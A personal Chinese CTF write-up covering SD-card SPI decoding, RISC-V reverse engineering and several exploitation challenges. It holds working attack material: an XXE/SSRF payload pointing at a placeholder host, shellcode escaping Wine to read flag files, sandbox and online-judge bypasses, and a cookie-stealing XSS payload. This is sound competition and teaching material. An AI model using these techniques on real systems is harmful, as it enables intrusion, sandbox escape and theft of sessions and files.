0x01 总结 第二次打ctf,4250分:
大概是最后一次参加ctf比赛了,太肝了,每天下班都肝到3点。
这里记录一部分write up。

0x02 片上系统 引导扇区 根据PulseView的官方文档File format:sigrok/v2 ,sigrok v2会话文件是一个标准的 ZIP文件,文件后缀是.sr。首先将题目给的附件改名为sdcard_data_pulseview.sr,使用PulseView将其打开。
SPI协议有4路信号。根据很久很久以前我学的知识,我推测:时钟信号基本一直存在,所以CLK信号是D1;片选信号不经常变动,所以CS信号是D0;Master out先于Slave out,所以MOSI信号是D2,MISO信号是D3。
这里的MISO信号,即为SD卡通过SPI协议发出去的信号。
于是在PluseView点击Add protocol decode,新增一个SD card(SPI mode)的解码器,设置信号,即可解出SD卡通过SPI协议传出去的所有data。

右键SPI: MISO data,选择Export all Annotations for this row,将所有的MISO的数据导出到MISO.txt。
观察发现FE是slave开始传输一个block的标记字节,随后跟着512字节的block。
根据该标记将其MISO.txt分割到7个不同的bin,每个block512字节。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import re import os with open("./MISO.txt", "r") as f: lines = f.readlines() with open("./MISO-bin", "wb") as f: for i in lines: r = re.findall("data: ([\dA-F]{2})", i) if r: f.write(bytes.fromhex(r[0])) # 分割MISO-bin到不同的block with open("./MISO-bin", "rb") as f: content = f.read() block_start_index = [s.start() for s in re.finditer(b"\xff\xff\xff\xfe", content)] i = 0 for j in block_start_index: with open("./block"+str(i)+".bin", "wb") as f: f.write(content[j+4:j+4+512]) i += 1 os.system("rm ./MISO-bin")
第0个bin:block0.bin,就是SD卡第一个扇区里面保存的"bootloader"了,将其strings一下,即可查看flag。
1
2
$ strings block0.bin flag{0K_you_goT_th3_b4sIc_1dE4_caRRy_0N}
操作系统 那么1-7个block就是所谓的”操作系统了”,将其组装起来:
1
2
3
4
5
$ echo -n > ./elf $ for i in {1..6} do cat block$i.bin >> ./elf done
根据题目提示,这是一个RISC-V指令集的程序,所以使用qemu将其模拟润(不是)起来。
1 $ qemu-system-riscv32 -m 4G -nographic -machine virt -kernel elf -bios none -s -S
然后使用交叉编译工具链提供的gdb挂上去。
1
2
3
4
5
6
$ riscv-none-elf-gdb (gdb) target remote localhost:1234 Remote debugging using localhost:1234 warning: No executable has been specified and target does not support determining executable automatically. Try using the "file" command. 0x00001000 in ?? (
qnum模拟器固件加载在0x1000处,并且默认将elf加载到0x80000000,通过0x1014处的指令跳转到0x80000000,但是通过反汇编bootloader,我们可以看到,elf本来加载的地址应该是0x20001000。bootloader的最后一段指令如下:
1
2
3
4
; 读完跳转执行0x20001000,也就是"操作系统"被加载到地址0x20001000处 0x80000090: lui t0,0x20001 0x80000094: jr t0 0x80000098: ret
所以通过gdb的restore将elf恢复到内存0x20001000处。
1 restore /mnt/shared/SoC/elf binary 0x20001000
再设置把跳转地址从0x80000000设置到0x20001000:
1 set {int}0x1018=0x20001000
可以愉快的开始调咯,我当场边学RISC-V指令集边阅读反汇编代码,发现往0x93000000这个地址里面写了数次字符串,包括"LED: ON","Memory OK","Video outputed","flag{","}",很明显这就是写入串口所使用的地址。挑出写"LED: ON"的汇编出来看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
0x200010bc: addi a3,a3,1093 ; a3 -> "ED: ON..." 0x200010c0: li a2,76 ; a2 = 76 = 'L' 0x200010c4: lw a5,0(a4) ; 从 0x93000008 读取到a5 ; 估计是串口ok的标识? 0x200010c8: beqz a5,0x200010c4 ; if a5 == 0 goto 0x200010c4 ; 一直到a5等于0才继续往下走 0x200010cc: sw a2,0(a6) ; 将a2写入到0x93000000地址里 初始值是'L' 然后是 "ED: ON" ; 很明显这是串口输出 0x200010d0: lw a5,0(a4) ; 从 0x93000008 读到a5 0x200010d4: beqz a5,0x200010d0 ; 估计是串口ok的标识? 0x200010d8: addi a3,a3,1 ; a3 = a3 + 1 初始值 指向 "D: ON.." 0x200010dc: lbu a2,-1(a3) ; a2 = a2 - 1 初始值 指向 "ED: ON.." 0x200010e0: bnez a2,0x200010c4 ; 循环打印字符
一翻阅读,发现我们只需要关注下面的指令即可,因为这段指令夹在串口输出"flag{"和"}"中间,这里当然就是通过串口输出flag中间部分的指令。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
0x20001328: lui a0,0x20001 0x2000132c: addi a0,a0,24 ; a0 = a0 + 24 = 0x20001018 0x20001330: jal ra,0x20001018 ; 输出flag中间的部分 20001018 0x20001334: lui a0,0x20001 0x20001338: lui a5,0xdeadc 0x2000133c: addi a5,a5,-273 0x20001340: addi a0,a0,108 0x20001344: xor a0,a0,a5 0x20001348: jal ra,0x20001018 ; 输出flag中间的部分 feadae83 0x2000134c: li a0,224 0x20001350: jal ra,0x20001018 ; 输出flag中间的部分 000000e0 0x20001354: lw a3,1176(s1) 0x20001358: lw a2,1180(s0)
上面的指令跳转了0x20001018三次,分三个部分将flag的中间部分通过串口输出,我不想再思考0x20001018处的指令的具体逻辑了,反正只要知道0x20001018会走到0x20001054:
而0x20001054这里和上面输出"LED: ON"到串口的0x200010cc如出一辙,a7是串口的地址0x93000000,a3是要写的字符。所以把断点断在0x20001054,将a3寄存器循环打印出来,即可获取flag中间部分。
当然,手动break然后p,也太憨了。这里使用gdb脚本,一键打出flag。
如下所示,这里在运行时对内存做了一点小小的patch,不然跑飞。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# (gdb) source load_elf.gdb # (gdb) load_elf define load_elf set confirm off target remote localhost:1234 # 加载二进制到指定内存 restore /mnt/shared/SoC/elf binary 0x20001000 # 设置跳转地址 # 从0x1014跳转到0x20001000 而不是默认的0x80000000执行 set {int}0x1018=0x20001000 # bypass 对0x93000008的检查 set {int}0x93000008=1 # 断在内存初始化前面 b *0x200010f0 c # 不进行内存初始化 因为我测试中跑飞了 set $pc=0x20001164 # 输出"flag{"之后 会jmp 0x20001018 # 把断点断在串口写入那里 也就是0x20001054 # 然后打印要往串口写的字符即可 b *0x20001054 set $i = 0 # 循环print 存放在a3寄存器里的字符(即要打印的字符) while($i<24) c p/c $a3 set $i = $i + 1 end # 20001018feadae83000000e0 end
运行方法:
终端1:
1 $ qemu-system-riscv32 -m 4G -nographic -machine virt -kernel elf -bios none -s -S
终端2:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
$ riscv-none-elf-gdb GNU gdb (xPack GNU RISC-V Embedded GCC x86_64) 12.1 ... (gdb) source load_elf.gdb (gdb) load_elf warning: No executable has been specified and target does not support determining executable automatically. Try using the "file" command. 0x00001000 in ?? () Restoring binary file /mnt/shared/SoC/elf into memory (0x20001000 to 0x20001c00) Breakpoint 1 at 0x200010f0 Breakpoint 1, 0x200010f0 in ?? () Breakpoint 2 at 0x20001054 Breakpoint 2, 0x20001054 in ?? () $1 = 50 '2' Breakpoint 2, 0x20001054 in ?? () $2 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $3 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $4 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $5 = 49 '1' Breakpoint 2, 0x20001054 in ?? () $6 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $7 = 49 '1' Breakpoint 2, 0x20001054 in ?? () $8 = 56 '8' Breakpoint 2, 0x20001054 in ?? () $9 = 102 'f' Breakpoint 2, 0x20001054 in ?? () $10 = 101 'e' Breakpoint 2, 0x20001054 in ?? () $11 = 97 'a' Breakpoint 2, 0x20001054 in ?? () $12 = 100 'd' Breakpoint 2, 0x20001054 in ?? () $13 = 97 'a' Breakpoint 2, 0x20001054 in ?? () $14 = 101 'e' Breakpoint 2, 0x20001054 in ?? () $15 = 56 '8' Breakpoint 2, 0x20001054 in ?? () $16 = 51 '3' Breakpoint 2, 0x20001054 in ?? () $17 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $18 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $19 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $20 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $21 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $22 = 48 '0' Breakpoint 2, 0x20001054 in ?? () $23 = 101 'e' Breakpoint 2, 0x20001054 in ?? () $24 = 48 '0' (gdb)
flag为flag{20001018feadae83000000e0}。
0x03 猜数字 XXE 这里是存在XXE漏洞的,但是java版本有点高,/proc/self/environ中有\0,所以无法通过http或者ftp协议把java进程环境变量带出来。
于是我尝试这个办法,payload长这样:
1
2
3
4
5
<?xml version="1.0" ?> <!DOCTYPE ANY [ <!ENTITY xxe SYSTEM "http://x.x.x.x:8080/result"> ]> <state><guess>&xxe;</guess></state>
服务端收到这个xml后,会解析xml,然后向url:http://x.x.x.x:8080/result发起http请求(SSRF),这个请求会返回plain txt,被作为guess的值。
这里让运行在x.x.x.x:8080/result的服务器不回复,所以服务端会有1个线程卡在这里:
1 var newState = oldState.update(XML_INPUTS.createXMLEventReader(stream, "UTF-8"));
此时,运行在x.x.x.x:8080/result的服务器,去爆破获得guess的值,也就是上面的oldState的解。获得解之后x.x.x.x:8080/result回复解,卡住的线程继续走,获得正确答案,随后oldState会判定为第一次猜测,new出一个通过的newState。
但是,replaced = STATES.replace(token, oldState, newState);,这里使用了全局的map STATES,token对应的State在x.x.x.x:8080/result的爆破过程中已经被替换掉了,之前卡住的线程的无法将通过的newState写入到map里,因为oldState在map中已经不存在了。
所以通过XXE get flag的方法还是没走通。
常规解 1 2 3 var guess = NaN; var isLess = guess < this.number - 1e-6 / 2; // false var isMore = guess > this.number + 1e-6 / 2; // false
0x04 杯窗鹅影 根据Attacking applications running under WINE (Part I) 这篇博客。可以得知,wine不是模拟器,而是添加了一层转换层,会将windows api转换成宿主机的api,达到运行windows exe的目的。
所以wine运行exe时,如果exe中有目标为宿主机平台的shellcode,是可以直接执行的!
编写如下的汇编代码,主要作用是读取文件/flag1获得flag1,然后调用execve系统调用,execve /flag2获得flag2。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 global _start _start: ; flag1 sub esp, 0xff mov eax, 0x616c662f mov [esp], eax mov eax, 0x00003167 mov [esp+4], eax mov eax, 0x5 ; open xor ecx, ecx ; flags xor edx, edx ; mode mov ebx, esp ; filename int 0x80 add esp, 0xff mov ebx, eax ; fd mov eax, 0x3 ; read mov edx, 0xFF ; count sub esp, 0xff ; buffer mov ecx, esp int 0x80 mov edx, eax ; count mov eax, 0x4 ; write mov ebx, 0x2 ; fd mov ecx, esp ; buffer int 0x80 add esp, 0xff ; flag2 sub esp, 0xff mov eax, 0x6165722f mov [esp], eax mov eax, 0x616c6664 mov [esp+4], eax mov eax, 0x00000067 mov [esp+8], eax mov eax, 0xb ; execve mov ebx, esp ; filename xor ecx, ecx ; argv xor edx, edx ; envp int 0x80 add esp, 0xff ret
将其编译,并提取字节码:
1
2
3
4
#!/bin/bash nasm -f elf32 -o shellcode.o shellcode.asm ld -melf_i386 -o shellcode shellcode.o objdump -d shellcode | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-6 -d ' '| tr -s ' '| tr '\t' ' '| sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s | sed 's/^/"/' | sed 's/$/"/g'
放到main.c里:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <windows.h> #include <stdio.h> unsigned char shellcode[] = "\x81\xec\xff\x00\x00\x00\xb8\x2f\x66\x6c\x61\x89\x04\x24\xb8\x67\x31\x00\x00\x89\x44\x24\x04\xb8\x05\x00\x00\x00\x31\xc9\x31\xd2\x89\xe3\xcd\x80\x81\xc4\xff\x00\x00\x00\x89\xc3\xb8\x03\x00\x00\x00\xba\xff\x00\x00\x00\x81\xec\xff\x00\x00\x00\x89\xe1\xcd\x80\x89\xc2\xb8\x04\x00\x00\x00\xbb\x02\x00\x00\x00\x89\xe1\xcd\x80\x81\xc4\xff\x00\x00\x00\x81\xec\xff\x00\x00\x00\xb8\x2f\x72\x65\x61\x89\x04\x24\xb8\x64\x66\x6c\x61\x89\x44\x24\x04\xb8\x67\x00\x00\x00\x89\x44\x24\x08\xb8\x0b\x00\x00\x00\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x81\xc4\xff\x00\x00\x00\xc3"; int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd) { LPVOID buffer = VirtualAlloc(NULL, 8192, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memset(buffer, 0, 8192); void (*pcode)() = (void (*)())buffer; memcpy(buffer, shellcode, sizeof(shellcode)); pcode(); return 0; }
编译上传,即可获得flag。
0x05 看不见的彼方 这里分析源码,发现socket系统调用虽然被ban了,但是我们还有消息队列呀,两个进程只要使用同一个key即可访问同一个消息队列。
A.c将secret放到消息队列里:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
#include <unistd.h> #include <stdlib.h> #include <stdio.h> #include <string.h> #include <sys/msg.h> #include <errno.h> #include<fcntl.h> #define MAX_TEXT 512 struct msg_st { long int msg_type; char text[MAX_TEXT]; }; int main() { struct msg_st data; char buffer[BUFSIZ]; int msgid = -1; //建立消息队列 msgid = msgget((key_t)1234, 0666 | IPC_CREAT); if(msgid == -1) { fprintf(stderr, "msgget failed with error: %d\n", errno); exit(EXIT_FAILURE); } int fd = open("secret", O_RDONLY); while(read(fd, buffer, sizeof(buffer))>0) { } data.msg_type = 1; strcpy(data.text, buffer); //向队列发送数据 if(msgsnd(msgid, (void*)&data, MAX_TEXT, 0) == -1) { fprintf(stderr, "msgsnd failed\n"); exit(EXIT_FAILURE); } exit(EXIT_SUCCESS); }
B.c从消息队列里取secret:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#include <unistd.h> #include <stdlib.h> #include <stdio.h> #include <string.h> #include <errno.h> #include <sys/msg.h> struct msg_st { long int msg_type; char text[BUFSIZ]; }; int main() { struct msg_st data; int msgtype = 0; int msgid = -1; //建立消息队列 msgid = msgget((key_t)1234, 0666 | IPC_CREAT); if(msgid == -1) { fprintf(stderr, "msgget failed with error: %d\n", errno); exit(EXIT_FAILURE); } sleep(1); if(msgrcv(msgid, (void*)&data, BUFSIZ, msgtype, 0) == -1) { fprintf(stderr, "msgrcv failed with errno: %d\n", errno); exit(EXIT_FAILURE); } printf("%s",data.text); // [todo] 删除消息队列 exit(EXIT_SUCCESS); }
编译上传,即可获得flag。
0x06 安全的在线测评 无法 AC 的题目 分析源码发现,第一题的输入在文件./data/static.in中,答案在文件./data/static.out中,题目暗示第一题输入数据会泄漏。
尝试读取./data/static.out,发现runner用户可读,那么直接读答案然后输出就好了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
#define _GNU_SOURCE #include <stdio.h> #include <stdlib.h> int main(void) { int b = 1; FILE * flag; flag = fopen("./temp/flag", "r"); if (flag == NULL) { system("touch ./temp/flag"); b = 0; } FILE * fp; char * line = NULL; size_t len = 0; ssize_t read; if (b == 0) { fp = fopen("./data/static.out", "r"); if (fp == NULL) { exit(EXIT_FAILURE); } while ((read = getline(&line, &len, fp)) != -1) { printf("%s", line); } fclose(fp); if (line) free(line); // system("touch ./data/static.out"); } else { if (fopen("./data/static.out", "r") != NULL) { exit(EXIT_SUCCESS); } else { exit(EXIT_FAILURE); } } exit(EXIT_SUCCESS); }
动态数据 看了半天,不会。
0x07 企鹅拼盘 这么简单我闭眼都可以! 分析题目,输入4个比特,有16步,每1步对应2个操作序列,根据4个比特中的某1个比特,决定2个选择操作序列中的哪一位。走到某一步,若拼盘复原,则失败。
所以第1问有2^4种情况,可选答案为0到16,本地模拟即可解。
大力当然出奇迹啦~ 分析题目,输入16个比特,有256步,每1步对应2个操作序列,根据4个比特中的某1个比特,决定2个选择操作序列中的哪一位。走到某一步,若拼盘复原,则失败。
所以第2问有2^16种情况,可选答案为0到65535,本地模拟即可解。
1和2问的解 将程序魔改,选择难度之后,按T会遍历0到65535作为答案,若某个答案跑完了,且拼盘是弄乱的,则为正确答案,抛出异常并结束程序,悠闲的打开logs.log,即可查看flag。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
... def watch_pc(self, index): logger.info("watch_pc run, self.inbits: {} ".format(self.inbits)) self.board.reset() for branch in self.branches[:index]: self.board.move(branch[1] if self.inbits[branch[0]] else branch[2]) for i in range(16): self.blocks[i].set_i(self.board.b[i//4][i % 4]) self.info.set_info({'bT': self.branches[index][1] if index < len(self.branches) else '', 'bF': self.branches[index][2] if index < len(self.branches) else '', 'inbits': self.inbits, 'ib': self.branches[index][0] if index < len(self.branches) else -1, 'scrambled': bool(self.board), 'pc': index, 'lb': len(self.branches), 'hl': -1}) // 注意 魔改点1! if bool(self.board) and index == len(self.branches) and len(self.inbits) > 0 and not (index < len(self.branches)): logger.info("we got ans: {}".format(''.join([str(elem) for elem in self.inbits]))) raise ValueError('Bye-bye textual') async def on_load(self, event: events.Load): """Bind keys with the app loads (but before entering application mode)""" await self.bind("q", "quit", "Quit") await self.bind("r", "reset", "Reset") await self.bind("u", "prev", "Undo") await self.bind("e", "next", "Execute") await self.bind("l", "last", "ExecuteAll") // 注意 魔改点2! await self.bind("t", "traverse_inbits", "TraverseInbits") // 注意 魔改点3! async def action_traverse_inbits(self): max_ans = pow(2, int(self.bitlength)) - 1 for i in range(0, max_ans): self.inbits = list(map(int, ("{0:0"+str(self.bitlength)+"b}").format(i))) logger.info("self.pc: {}, self.num: {}, self.inbits: {}".format(self.pc, self.num, self.inbits)) self.num += 1 self.watch_pc(len(self.branches)) ...
这个拼盘。。能靠掀桌子弄乱吗? 数学题,理不直气也壮的不会。
0x07 家目录里的秘密 解压全局搜索flag,即可获得VS Code里的flag。
再搜索rclone相关文件,发现rclone的配置文件里面有个可疑的密码,根据https://forum.rclone.org/t/how-to-retrieve-a-crypt-password-from-a-config-file/20051,解密该密码,即可获得Rclone里的flag。
0x08 微积分计算小练习 练习网站存在XSS漏洞,随便乱填一个练习,获得url:http://202.38.93.111:10056/share?result=MDph,分析html源码,发现前端会将result的值进行base64解码(echo -n MDph | base64 -d),获得user:sorce格式的字符串,然后用:分割用户名和成绩,分别渲染到"greeting"和"score"中,所以我们可以控制result进而控制前端页面,典型的反射型XSS。
再分析一下bot.py,它是在后端运行的,使用了selenium框架提供的webdriver模拟了一个浏览器,然后给浏览器设置了cookie,cookie
所以我们构造如下payload,期望在前端弹出一个alert,将cookie弹出来。
1
2
result=$(echo -n "0:<img src=q onerror=alert(document.cookie)>" | base64) echo "http://202.38.93.111:10056/share?result=$result"
将其提交,由于无头浏览器不支持弹窗,触发异常,异常描述里,即可获得flag。


